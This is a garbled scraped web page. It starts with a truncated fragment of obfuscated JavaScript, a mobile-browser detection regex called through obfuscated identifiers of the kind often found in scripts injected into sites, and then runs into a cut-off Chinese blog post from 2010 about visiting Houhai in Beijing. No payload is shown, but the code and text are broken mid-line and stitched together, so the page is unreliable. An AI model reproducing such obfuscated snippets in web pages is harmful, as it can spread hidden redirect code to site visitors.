
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r [...]
20 views |
评论关闭
Sep 19th, 2010 | Filed under
声色犬马
后海，后来
团长说，后海在北京是一个被人玩滥了
词就是，一个真正有品位的人，是不会
去，你能拿我怎么着吧？
这是我蹬腿清单上的一条——一定要去